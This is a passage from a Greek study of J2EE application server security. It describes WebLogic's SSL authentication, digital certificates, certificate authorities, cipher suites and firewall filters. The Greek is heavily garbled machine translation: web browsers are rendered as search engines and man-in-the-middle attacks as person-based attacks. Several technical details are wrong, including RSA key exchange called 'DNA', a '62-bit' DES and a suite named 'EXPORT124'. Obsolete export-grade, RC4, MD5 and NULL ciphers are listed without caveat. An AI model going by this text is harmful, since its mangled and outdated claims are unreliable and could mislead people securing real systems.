Όταν η SSL χρησιµοποιείται, ο στόχος (ο κεντρικός υπολογιστής) πάντα επικυρώνεται στον ιδρυτή (ο πελάτης). Προαιρετικά, εάν ο στόχος το ζητά, ο ιδρυτής µπορεί να επικυρωθεί στο στόχο. Η κρυπτογράφηση καθιστά τα στοιχεία διαβιβασθέντα πέρα από το δίκτυο µόνο στον προοριζόµενο παραλήπτη. Μια σύνδεση SSL αρχίζει µε µια χειραψία κατά τη διάρκεια της οποίας οι εφαρµογές ανταλλάσσουν τα ψηφιακά πιστοποιητικά, συµφωνούν σχετικά µε τους αλγορίθµους κρυπτογράφησης που χρησιµοποιούνται και παράγουν τα κλειδιά κρυπτογράφησης που χρησιµοποιούνται για το υπόλοιπο της συνόδου.

Η SSL παρέχει τις ακόλουθες ιδιότητες ασφαλείας:

- ο κεντρικός υπολογιστής επικύρωση-WebLogic χρησιµοποιεί το ψηφιακό πιστοποιητικό του, που εκδίδεται από µια εµπιστευµένη αρχή πιστοποιητικών, για να επικυρώσει στους πελάτες. Η SSL απαιτεί ελάχιστα από τον κεντρικό υπολογιστή για να επικυρώσει τον πελάτη χρησιµοποιώντας το ψηφιακό πιστοποιητικό της. Εάν ο πελάτης δεν πρέπει να παρουσιάσει ένα ψηφιακό πιστοποιητικό, ο τύπος σύνδεσης καλείται µονόδροµη επικύρωση SSL.
- η ταυτότητα του πελάτη επαληθεύεται προαιρετικά στους πελάτες που µπορεί να απαιτηθεί να παρουσιάσουν τα ψηφιακά πιστοποιητικά τους στον κεντρικό υπολογιστή WebLogic. Ο κεντρικός υπολογιστής WebLogic έπειτα ελέγχει ότι το ψηφιακό πιστοποιητικό εκδόθηκε από µια εµπιστευµένη αρχή πιστοποιητικών και εγκαθιστά τη σύνδεση SSL. Μια σύνδεση SSL δεν καθιερώνεται εάν το ψηφιακό πιστοποιητικό δεν παρουσιάζεται και ελέγχεται. Αυτός ο τύπος σύνδεσης καλείται διπλής κατεύθυνσης επικύρωση SSL, µια µορφή αµοιβαίας επικύρωσης.
- Εµπιστευτικά όλα τα αιτήµατα πελατών και οι απαντήσεις κεντρικών υπολογιστών κρυπτογραφούνται για να διατηρήσουν την εµπιστευτικότητα των στοιχείων που ανταλλάσσονται πέρα από το δίκτυο.

Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

> • Ακεραιότητα ∆εδοµένων- δεδοµένα που ρέουν µεταξύ ενός πελάτη και ενός κεντρικού υπολογιστή WebLogic προστατεύονται από µία τυχόν επικύρωση τρίτων στις ταυτότητες των χρηστών.

Εάν χρησιµοποιείτε µια µηχανή αναζήτησης Ιστού για να επικοινωνήσετε µε τον κεντρικό υπολογιστή WebLogic, µπορείτε να χρησιµοποιήσετε το πρωτόκολλο µεταφοράς υπερκειµένων µε τη SSL (HTTPS) για να εξασφαλίσετε τις επικοινωνίες δικτύων.

#### **4.25 SSL Tunneling**

Η SSL ανοίγεται πέρα από ένα IP- βασισµένο πρωτόκολλο. Να ανοίξει, σηµαίνει ότι κάθε αρχείο SSL είναι τοποθετηµένο σε «κάψουλα» και συσκευασµένο µε τις επιγραφές που απαιτούνται για να στείλουν το αρχείο πέρα από ένα άλλο πρωτόκολλο. Η SSL µπορεί να χρησιµοποιηθεί από τις µηχανές αναζήτησης Ιστού και τους πελάτες της Java ως εξής:

• SSL- οι επικοινωνίες µεταξύ των µηχανών αναζήτησης Ιστού και του κεντρικού υπολογιστή WebLogic είναι τοποθετηµένες σε «κάψουλα» στα πακέτα HTTPS για τη µεταφορά.

Παραδείγµατος χάριν:

• *https://myserver.com/mypage.html* 

Ο κεντρικός υπολογιστής WebLogic υποστηρίζει HTTPS µε τις µηχανές αναζήτησης Ιστού που υποστηρίζουν την έκδοση 3 SSL. Το µηχάνηµα εικονικής πραγµατικότητας της Java (JVM) στον κεντρικό υπολογιστή WebLogic δεν υποστηρίζει αυτήν την περίοδο τον προσαρµοστή HTTPS. Συνεπώς, ο κεντρικός υπολογιστής WebLogic εξαρτάται από την εφαρµογή της SSL στη µηχανή αναζήτησης Ιστού.

Java που συνδέουν με τον κεντρικό υπολογιστή WebLogic με τη SSL άνοιξαν άνω των BEA's πολλαπλασιασµένο το T3 πρωτόκολλο. Παραδείγµατος χάριν:

• t3s://myserver.com:7002/mypage.html

Οι πελάτες της Java που τρέχουν στον κεντρικό υπολογιστή WebLogic µπορούν να εγκαταστήσουν είτε T3S τις συνδέσεις σε άλλους κεντρικούς υπολογιστές WebLogic, είτε τις συνδέσεις HTTPS σε άλλους κεντρικούς υπολογιστές που υποστηρίζουν τη SSL, όπως οι κεντρικοί υπολογιστές δικτύου ή εξασφαλίζουν τους κεντρικούς υπολογιστές πληρεξούσιου.

#### **4.26 Μονόδροµη και διπλής κατεύθυνσης SSL επικύρωση**

Ο κεντρικός υπολογιστής WebLogic υποστηρίζει τη µονόδροµη και διπλής κατεύθυνσης επικύρωση SSL. Με τη µονόδροµη επικύρωση SSL, ο στόχος (ο κεντρικός υπολογιστής) απαιτείται να παρουσιάσει ένα ψηφιακό πιστοποιητικό στον

ιδρυτή (πελάτη) για να αποδείξει την ταυτότητά του. Ο πελάτης εκτελεί δύο ελέγχους για να επικυρώσει το ψηφιακό πιστοποιητικό:

1.Ο πελάτης ελέγχει ότι το ψηφιακό πιστοποιητικό είναι στον κατάλογό του εµπιστευµένων αρχών πιστοποιητικών.

2.Ο πελάτης ελέγχει ότι το όνομα οικοδεσποτών στο πιστοποιητικό ταιριάζει με το όνοµα του κεντρικού υπολογιστή.

Εάν και οι δύο από τους ανωτέρω ελέγχους επιστρέφουν αληθινοί, η σύνδεση SSL καθιερώνεται.

Με τη διπλής κατεύθυνσης επικύρωση SSL και ο πελάτης και ο κεντρικός υπολογιστής πρέπει να παρουσιάσουν τα ψηφιακά πιστοποιητικά προτού να επιτραπεί η σύνδεση SSL µεταξύ των δύο. Κατά συνέπεια, σε αυτήν την περίπτωση, ο κεντρικός υπολογιστής WebLogic όχι µόνο επικυρώνεται στον πελάτη (που είναι η ελάχιστη απαίτηση για την επικύρωση πιστοποιητικών), αλλά απαιτεί επίσης την επικύρωση από το ζητώντας πελάτη. Η διπλής κατεύθυνσης επικύρωση SSL είναι χρήσιµη όταν πρέπει να περιορίσετε την πρόσβαση στους εµπιστευµένους πελάτες µόνο.

Το σχήµα 2-3 επεξηγεί τις συνδέσεις SSL κεντρικών υπολογιστών WebLogic και παρουσιάζει ποιες συνδέσεις υποστηρίζουν τη µονόδροµη SSL, τη διπλής κατεύθυνσης SSL ή και τις δύο. Ο πελάτης µηχανών αναζήτησης Ιστού, ο κεντρικός υπολογιστής δικτύου, ο παχύς πελάτης, ο πελάτης υπηρεσιών Ιστού και οι συνδέσεις κεντρικών υπολογιστών SSL µπορούν να διαµορφωθούν για είτε τη µονόδροµη είτε τη διπλή κατεύθυνση SSL. Ο κεντρικός υπολογιστής WebLogic καθορίζει εάν µια σύνδεση SSL διαµορφώνεται για µονόδροµη ή διπλής κατεύθυνσης. Χρησιµοποιήστε την κονσόλα διοίκησης για να διαµορφώσετε τη SSL.



Note: The SSL server shown in this figure sambe any J2EE compliant server.

**Εικόνα 7 Πώς ο κεντρικός υπολογιστής WebLogic υποστηρίζει τις συνδέσεις SSL** 

## **4.27 Εγχώριο SSL και εξαγώγιµο SSL**

Ο κεντρικός υπολογιστής WebLogic είναι διαθέσιµος µε την εξαγώγιµη ή SSL εσωτερικής δύναµης.

- Εξαγώγιµα η SSL υποστηρίζει πιστοποιητικά 512 bits και 40 και κρυπτογράφηση 50 στοιχείων bits µαζική.
- Εσωτερικά η SSL υποστηρίζει επίσης τα πιστοποιητικά 768 bits, 1024 bits και 2048 bits και την 128 bit µαζική κρυπτογράφηση στοιχείων.

Η τυποποιηµένη διανοµή κεντρικών υπολογιστών WebLogic υποστηρίζει την SSL εξαγώγιµη δύναµη µόνο. Η εσωτερική έκδοση είναι διαθέσιµη, από το αίτηµα µόνο του αντιπροσώπου πωλήσεων BEA σας.

**Σηµειώσεις**: Εάν ζητήσετε την έκδοση εσωτερικής δύναµης του κεντρικού υπολογιστή WebLogic και είστε κατάλληλος να την λάβετε, θα λάβετε µια άδεια λογισµικού διακοµιστή WebLogic εσωτερικής δύναµης για να τη χρησιµοποιήσετε όταν εγκαθιστάτε η διανοµή κεντρικών υπολογιστών WebLogic.

Επειδή η κυβέρνηση των Η. Π. Α. χαλάρωσε τους περιορισµούς να εξαγάγει το λογισµικό κρυπτογράφησης νωρίς το έτος 2000, η εσωτερική έκδοση του κεντρικού υπολογιστή WebLogic µπορεί να χρησιµοποιηθεί στις περισσότερες χώρες.

H BEA συστήνει την εσωτερική διανομή κεντρικών υπολογιστών WebLogic επειδή επιτρέπει την ισχυρότερη κρυπτογράφιση.

**Σηµείωση**: Εάν παράγεται ένα αίτηµα υπογραφών πιστοποιητικών (CSR), το οποίο είναι ένα ηλεκτρονικά αίτηµα για ένα πιστοποιητικό, χρησιµοποιώντας τη διανοµή κεντρικών υπολογιστών WebLogic εξαγώγιµης δύναµης, δεν µπορείτε να υποστηρίξετε τις συνδέσεις SSL εσωτερικής δύναµης και δεν µπορείτε να επικυρώσετε τους πελάτες που παρουσιάζουν τα πιστοποιητικά εσωτερικής δύναμης.

#### **4.28 Ψηφιακά πιστοποιητικά**

Τα ψηφιακά πιστοποιητικά είναι ηλεκτρονικά έγγραφα που χρησιµοποιούνται για να ελέγξουν τις µοναδικές ταυτότητες των προισταµένων και των οντοτήτων πέρα από τα δίκτυα, όπως το ∆ιαδίκτυο. Ένα ψηφιακό πιστοποιητικό δεσµεύει ασφαλώς την ταυτότητα ενός χρήστη ή την οντότητα, όπως ελέγχεται από έναν εµπιστευµένο τρίτο (γνωστό ως αρχή πιστοποιητικών), σε ένα ιδιαίτερο δηµόσιο κλειδί. Ο συνδυασµός του δηµόσιου βασικού και ιδιωτικού κλειδιού παρέχει µια µοναδική ταυτότητα στον ιδιοκτήτη του ψηφιακού πιστοποιητικού.

Τα ψηφιακά πιστοποιητικά επιτρέπουν την επαλήθευση της αξίωσης ότι ένα συγκεκριµένο δηµόσιο κλειδί στην πραγµατικότητα ανήκει σε έναν συγκεκριµένο χρήστη ή µια οντότητα. Ένας παραλήπτης ενός ψηφιακού πιστοποιητικού µπορεί να χρησιµοποιήσει το δηµόσιο κλειδί σε ένα ψηφιακό πιστοποιητικό για να ελέγξει ότι µια ψηφιακή υπογραφή δηµιουργήθηκε µε το αντίστοιχο ιδιωτικό κλειδί. Εάν τέτοια επαλήθευση είναι επιτυχής, αυτή η αλυσίδα του συλλογισµού παρέχει τη διαβεβαίωση ότι το αντίστοιχο ιδιωτικό κλειδί του θέµατος που ονοµάζεται στο

ψηφιακό πιστοποιητικό και ότι η ψηφιακή υπογραφή δηµιουργήθηκε από εκείνο το θέµα.

Ένα ψηφιακό πιστοποιητικό περιλαµβάνει χαρακτηριστικά ποικίλες πληροφορίες, όπως τα εξής:

- To όνοµα του θέµατος (κάτοχος, ιδιοκτήτης) και άλλων πληροφοριών που απαιτούνται για να επιβεβαιώσουν τη µοναδική ταυτότητα του θέµατος, όπως το URL του κεντρικού υπολογιστή δικτύου που χρησιµοποιεί το ψηφιακό πιστοποιητικό ή µία ανεξάρτητη διεύθυνση ηλεκτρονικού ταχυδροµείου του
- Το υποκέιµενο του δηµοσίου κλειδιού
- Το όνοµα της αρχής πιστοποιητικών που εξέδωσε το ψηφιακό πιστοποιητικό
- Σειριακός αριθµός
- Η περίοδος ισχύος (ή διάρκεια ζωής) του ψηφιακού πιστοποιητικού (που καθορίζεται κατά µια µέρα έναρξης και µια ηµεροµηνία λήξης) Το ευρύτατο αποδεκτό σχήµα για τα ψηφιακά πιστοποιητικά καθορίζεται από το διεθνές πρότυπο ITU-τ X.509. Τα ψηφιακά πιστοποιητικά µπορούν να διαβαστούν ή να γραφτούν από οποιαδήποτε εφαρµογή συµµορφωµένη µε τα πρότυπα X.509. Η δηµόσια βασική υποδοµή (PKI) στον κεντρικό υπολογιστή WebLogic αναγνωρίζει τα ψηφιακά διπλώματα που συμμορφώνονται με X.509 την έκδοση 3, ή X.509v3. Η BEA συστήνει τα ψηφιακά πιστοποιητικά από µια αρχή πιστοποιητικών όπως «Verisign» ή «Trust».

## **4.29 Αρχές πιστοποιητικών**

Τα ψηφιακά πιστοποιητικά εκδίδονται από τις αρχές πιστοποιητικών. Οποιοσδήποτε έµπιστος, τρίτος οργανισµός ή εταιρία, η οποία είναι διατεθειµένη να εγγυηθεί για τις ταυτότητες των οπόιων εκδίδει ψηφιακά πιστοποιτικά και δηµόσια κλειδιά µπορεί να είναι Αρχή Πιστοποίησης. Όταν µια αρχή πιστοποιητικών δηµιουργεί ένα ψηφιακό πιστοποιητικό, τα σηµάδια αρχής πιστοποιητικών αυτό µε το ιδιωτικό κλειδί του, ώστε να εξασφαλιστεί ότι οποιοδήποτε το πειράξει θα ανιχνευθεί. Η αρχή πιστοποιητικών επιστρέφει έπειτα το υπογεγραµµένο ψηφιακό πιστοποιητικό στο ζητώντας συµβαλλόµενο µέρος.

Το ζητώντας συµβαλλόµενο µέρος µπορεί να ελέγξει την υπογραφή της εκδίδοντας αρχής πιστοποιητικών µε τη χρησιµοποίηση του δηµόσιου κλειδιού της αρχής πιστοποιητικών. Η αρχή πιστοποιητικών καθιστά το δηµόσιο κλειδί της διαθέσιµο µε την παροχή ενός πιστοποιητικού που εκδίδεται από µια υψηλότερου επιπέδου αρχή πιστοποιητικών που βεβαιώνει στην ισχύ του δηµόσιου κλειδιού της αρχής χαµηλότερων πιστοποιητικών. Αυτό το σχέδιο δίνει αφορµή για τις ιεραρχίες των αρχών πιστοποιητικών. Αυτή η ιεραρχία ολοκληρώνεται από ένα κορυφαίο, µόνουπογεγραµµένο πιστοποιητικό γνωστό ως πιστοποιητικό ρίζας, επειδή κανένα άλλο δηµόσιο κλειδί δεν απαιτείται για να την πιστοποιήσει. Τα πιστοποιητικά ρίζας εκδίδονται από τις εµπιστευµένες αρχές πιστοποιητικών (ρίζας).

Εάν ο παραλήπτης έχει ένα ψηφιακό πιστοποιητικό που περιέχει το δηµόσιο κλειδί της αρχής πιστοποιητικών που υπογράφεται από µια ανώτερη αρχή πιστοποιητικών που ο παραλήπτης εµπιστεύεται ήδη, ο παραλήπτης ενός κρυπτογραφηµένου µηνύµατος µπορεί να αναπτύξει την εµπιστοσύνη στο δηµόσιο κλειδί µιας αρχής

πιστοποιητικών κατ' επανάληψη. Από αυτή την άποψη, ένα ψηφιακό πιστοποιητικό είναι για να υπάρξει ψηφιακή εµπιστοσύνη. Τελικά, είναι απαραίτητο να εµπιστευθούν µόνο τα δηµόσια κλειδιά ενός µικρού αριθµού κορυφαίων αρχών πιστοποιητικών. Μέσω µιας αλυσίδας των πιστοποιητικών, η εµπιστοσύνη σε έναν µεγάλο αριθµό χρηστών, οι ψηφιακές υπογραφές µπορούν να καθιερωθούν.

Κατά συνέπεια, οι ψηφιακές υπογραφές καθιερώνουν τις ταυτότητες της επικοινωνίας των οντοτήτων, αλλά µια ψηφιακή υπογραφή µπορεί να εµπιστευθεί µόνο µέχρι το σηµείο που το δηµόσιο κλειδί επαληθεύει αυτό που µπορεί να εµπιστευθεί.

#### **4.30 Επαλήθευση ονόµατος**

Η επαλήθευση ονόµατος οικοδεσποτών είναι η διαδικασία που το όνοµα του οικοδεσπότη στο οποίο µια σύνδεση SSL γίνεται είναι το προοριζόµενο ή εξουσιοδοτηµένο συµβαλλόµενο µέρος. Η επαλήθευση ονόµατος οικοδεσποτών αποτρέπει τις κατά άτοµο επιθέσεις όταν ζητά ένας πελάτης Ιστού (µια µηχανή αναζήτησης Ιστού, ένας πελάτης WebLogic, ή ένας κεντρικός υπολογιστής WebLogic που ενεργεί ως πελάτης) μια σύνδεση SSL σε έναν άλλο διακομιστή εφαρµογών.

Εξ ορισµού, ο κεντρικός υπολογιστής WebLogic, ως λειτουργία της χειραψίας SSL, συγκρίνει το κοινό όνοµα στο SubjectDN της SSL το ψηφιακό πιστοποιητικό του µε το όνοµα οικοδεσποτών του κεντρικού υπολογιστή SSL που χρησιµοποιείται για να αρχίσει τη σύνδεση SSL. Εάν αυτά τα ονόµατα δεν ταιριάζουν µεταξύ τους, η σύνδεση SSL πέφτει.

#### **4.31 ∆ιαχειριστές πιστοποιητικών ταυτοποίησης**

Όταν ένας πελάτης SSL συνδέεται µε έναν κεντρικό υπολογιστή SSL, ο κεντρικός υπολογιστής SSL παρουσιάζει την ψηφιακή αλυσίδα πιστοποιητικών του στον πελάτη για την επικύρωση. Εκείνη η αλυσίδα θα µπορούσε να περιέχει ένα άκυρο ψηφιακό πιστοποιητικό. Η προδιαγραφή SSL λέει ότι ο πελάτης πρέπει να ρίξει τη σύνδεση SSL επάνω στην ανακάλυψη ενός άκυρου πιστοποιητικού. Οι µηχανές αναζήτησης Ιστού, εντούτοις, ρωτούν το χρήστη αν πρέπει να αγνοήσουν το άκυρο πιστοποιητικό και να συνεχίσουν επάνω την αλυσίδα για να καθορίζουν εάν είναι δυνατό να επικυρωθεί ο κεντρικός υπολογιστής SSL µε οποιαδήποτε από τα υπόλοιπα πιστοποιητικά στην αλυσίδα πιστοποιητικών.

Ο διευθυντής εµπιστοσύνης αποβάλλει αυτήν την ασυµβίβαστη πρακτική µε τη διευκόλυνση σε σας για να ελέγξει πότε να συνεχίσει ή να διακόψει µια σύνδεση SSL. Χρησιμοποιώντας έναν διευθυντή εμπιστοσύνης μπορείτε να εκτελέσετε τους ελέγχους συνήθειας πρίν συνεχίζετε µια σύνδεση SSL. Παραδείγµατος χάριν, µπορείτε να χρησιµοποιήσετε το διευθυντή εµπιστοσύνης για να διευκρινίσετε ότι µόνο οι χρήστες από τις συγκεκριµένες τοποθεσίες, όπως οι πόλεις, τα κράτη ή οι χώρες ή οι χρήστες µε άλλες πρόσθετες ιδιότητες, µπορούν να αποκτήσουν πρόσβαση µέσω της σύνδεσης SSL.

Ο WebLogic εξυπηρετητής παρέχει τη διεπαφή weblogic.security.SSL.TrustManager. Αυτή η διεπαφή επιτρέπει σε ειδικές υλοποιήσεις της TrustManager διεπαφής να καλεστόυν κατά την διάρκεια µίας SSL χειραψίας. Αύτη η υλοποίηση επιτρέπει να αγνοήσουµε λάθη επικύρωσης κατά την διάρκεια της χειραψίας ή να δηµιούργήσει ένα σφάλµα ανάλογα µε τα δικά της κριτήρια.

**Σηµείωση**: Αυτή η διεπαφή παίρνει τα νέα πιστοποιητικά ύφους και αντικαθιστά τη διεπαφή weblogic.security.SSL.TrustManager, η οποία αποδοκιµάζεται σε αυτήν την απελευθέρωση του κεντρικού υπολογιστή WebLogic.

## **4.32 Ασύµµετροι Αλγόριθµοι**

Οι ασύµµετροι βασικοί (επίσης αναφερόµενος ως δηµόσιο κλειδί) αλγόριθµοι εφαρµόζονται µέσω ενός ζευγαριού των διαφορετικών, αλλά από µαθηµατική άποψη σχετικών κλειδιών: ένα δηµόσιο κλειδί και ένα ιδιωτικό κλειδί.

- Το δηµόσιο κλειδί (που διανέµεται ευρέως) χρησιµοποιείται για την επαλήθευση µιας ψηφιακής υπογραφής ή το µετασχηµατισµό των στοιχείων σε µια φαινοµενικά ακατανόητη µορφή.
- Το ιδιωτικό κλειδί (που κρατιέται πάντα µυστικό) χρησιµοποιείται για τη δηµιουργία µιας ψηφιακής υπογραφής ή την επιστροφή των στοιχείων στην αρχική µορφή του. Η δηµόσια βασική υποδοµή (PKI) στον κεντρικό υπολογιστή WebLogic υποστηρίζει επίσης τους ψηφιακούς αλγορίθµους υπογραφών. Οι ψηφιακοί αλγόριθµοι υπογραφών είναι απλά δηµόσιοι βασικοί αλγόριθµοι που χρησιµοποιούνται για να παραγάγουν τις ψηφιακές υπογραφές. Ο κεντρικός υπολογιστής WebLogic υποστηρίζει τον αλγόριθµο Rivest, Shamir, και Adelman.

## **4.33 Συµµετρικοί Αλγόριθµοι**

Με τους συµµετρικούς βασικούς αλγορίθµους, χρησιµοποιείτε το ίδιο κλειδί για να κρυπτογραφήσετε και να αποκρυπτογραφήσετε ένα µήνυµα. Αυτό το κοινό βασικό σύστηµα κρυπτογράφησης χρησιµοποιεί έναν συµµετρικό βασικό αλγόριθµο για να κρυπτογραφήσει ένα µήνυµα που στέλνεται µεταξύ δύο οντοτήτων επικοινωνίας. Η συµµετρική βασική κρυπτογράφηση λειτουργεί τουλάχιστον 1000 χρόνους γρηγορότερα από το δηµόσιο βασικό σύστηµα κρυπτογραφία.

Ένα σύνολο κρυπτογραφιών είναι ένας τύπος συµµετρικού βασικού αλγορίθµου που µετασχηµατίζει έναν καθορισµένου µήκους φραγµό του σαφούς κειµένου (το κείµενο) στοιχεία σε έναν φραγµό κρυπτωγραφηµένων στοιχείων (κρυπτογραφηµένο κείµενο) του ίδιου µήκους. Αυτός ο µετασχηµατισµός πραγµατοποιείται σύµφωνα µε την αξία ενός τυχαία παραγµένου κλειδιού συνόδου. Το καθορισµένο µήκους καλείται µέγεθος φραγµών.

Το PKI στον κεντρικό υπολογιστή WebLogic υποστηρίζει τους ακόλουθους συµµετρικούς βασικούς αλγορίθµους:

• DES-CBC (πρότυπα κρυπτογράφησης στοιχείων για Cipher Block Chaining) Des-CBC έιναι ένας 62bit αλγόριθμος κρυπτογράφησης κομματιών που τρέχει σε Cipher Block Chaining λειτουργία. Παρέχει 56-bit κλειδία.

Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

• Two-key triple-DES (πρότυπα κρυπτογράφησης στοιχείων).

O Two-key triple –DES είναι ένας 128-bit αλγόριθµος κρυπτογράφησης που τρέχει σε Encrypt– Decrypt(EDE) λειτουργία. Παρέχει 2 σειρές από 56-bit κλειδιά. Για κάποιο καιρό ήταν κοινή πρακτική για προστασία και µεταφορά ενός κλειδιού DES να κρυπτογραφείται µε triple-DES, που σηµαίνει πως τα δεδοµένα (το κλειδί στην προκειµένη περίπτωση) να κρυπτογραφείται, από κρυπτογραφείται και επανακρυπτογραφείται (EDE διαδικασία). Το ίδιο κλειδί χρησιµοποιούταν και για τις 2 περιπτώσεις.

• RC4 (Rivest's Cipher 4)

RC4 είναι αλγόριθμος κρυπτογράφησης με μεταβλητούς φραγμών με μια βασική σειρά µεγέθους 40 έως 128 bits. Είναι γρηγορότερο από DES και µπορεί να εξαχθεί µε ένα βασικό µέγεθος 40 bits.

Σηµείωση: Οι χρήστες κεντρικών υπολογιστών WebLogic δεν µπορούν να επεκτείνουν ή να τροποποιήσουν αυτόν τον κατάλογο αλγορίθµων.

#### **4.34 Αλγόριθµοι αφοµοίωσης µηνυµάτων**

Ο κεντρικός υπολογιστής WebLogic υποστηρίζει τους MD5 και (ασφαλής Hash αλγόριθµος) SHA αλγορίθµους αφοµοιώσεων. Και MD5 και SHA είναι καλά γνωστοί, µονόδροµοι «hash» αλγόριθµοι. Ένας µονόδροµος «hash» αλγόριθµος παίρνει ένα µήνυµα και το µετατρέπει σε µια σταθερή σειρά ψηφίων, η οποία αναφέρεται ως αφοµοιώσεων ή «hash» µηνυµάτων αξία.

MD5 είναι μια μεγάλη ταχύτητα, 128 bits hash προορίζεται για τη χρήση με τις 32 bits µηχανές. Η SHA προσφέρει περισσότερη ασφάλεια µε τη χρησιµοποίηση hash 160 bits, αλλά είναι πιό αργό από MD5.

#### **4.35 Ακολουθίες κρυπτογραφίας**

Μια κρυπτογραφηµένη ακολουθία είναι µια µέθοδος κρυπτογράφησης SSL που περιλαµβάνει το βασικό αλγόριθµο ανταλλαγής, το συµµετρικό αλγόριθµο κρυπτογράφησης και τον ασφαλή «hash» αλγόριθµο. Μια κρυπτογραφηµένη ακολουθία χρησιµοποιείται για να προστατεύσει την ακεραιότητα µιας επικοινωνίας.

Παραδείγµατος χάριν, η κρυπτογραφηµένη ακολουθία κάλεσε RSA\_WITH\_RC4\_128\_MD5 τις χρήσεις DNA για τη βασική ανταλλαγή, RC4 µε ένα 128 bits κλειδί για τη µαζική κρυπτογράφηση και MD5 για την αφοµοίωση µηνυµάτων.



#### Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

| TLS RSA WITH RC4 128 MD5            | 128 |
|-------------------------------------|-----|
| TLS RSA WITH DES CBC SHA            | 56  |
| TLS RSA EXPORT WITH RC4 40 MD5      | 40  |
| TLS RSA EXPORT WITH DES40 CBC SHA   | 40  |
| TLS RSA WITH 3DES EDE CBC SHA       | 112 |
| TLS RSA WITH NULL SHA               | ∩   |
| TLS RSA WITH NULL MD5               | ∩   |
| TLS RSA EXPORT1024 WITH DES CBC SHA | 56  |
| TLS RSA EXPORT124 WITH RC4 56 SHA   | 56  |

**Πίνακας 2 SSL Cipher Suites υποστηριζόµενες από τον WebLogic Server** 

Η άδεια για τον κεντρικό υπολογιστή WebLogic καθορίζει ποια δύναµη (είτε εσωτερική, είτε εξωτερική) της κρυπτογραφηµένης ακολουθίας χρησιµοποιείται για να προστατεύσει τις επικοινωνίες.

#### **4.36 Τοίχοι προστασίας**

Μια αντιπυρική ζώνη περιορίζει την κυκλοφορία µεταξύ δύο δικτύων. Οι αντιπυρικές ζώνες µπορούν να είναι ένας συνδυασµός λογισµικού και υλικού, συµπεριλαµβανοµένων των δροµολογητών και των αφιερωµένων µηχανών πυλών. Χρησιµοποιούν τα φίλτρα που επιτρέπουν ή απαγορεύουν την κυκλοφορία στο πέρασµα που εδρεύουν στο πρωτόκολλο, την ζητούµενη υπηρεσία, τις πληροφορίες δροµολόγησης και την προέλευση και τους οικοδεσπότες ή τα δίκτυα προορισµού. Μπορούν επίσης να επιτρέψουν την πρόσβαση για τους επικυρωµένους χρήστες.



**Εικόνα 8 Λειτουργία Firewall στο WebLogic** 

Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

Μπορείτε να χρησιµοποιήσετε τα ακόλουθα χαρακτηριστικά γνωρίσµατα στον κεντρικό υπολογιστή WebLogic από κοινού µε τις αντιπυρικές ζώνες:

- **•** Connection Filters
- Perimeter Authentication

#### **4.37 Φίλτρα σύνδεσης**

Μπορείτε να χρησιµοποιήσετε τα φίλτρα σύνδεσης κεντρικών υπολογιστών WebLogic στις αντιπυρικές ζώνες οργάνωσης που φιλτράρουν την κυκλοφορία δικτύων βασισµένη στα πρωτόκολλα, τις διευθύνσεις IP και DNS τα ονόµατα κόµβων.

#### **4.38 Περιµετρική αυθεντικοποίηση**

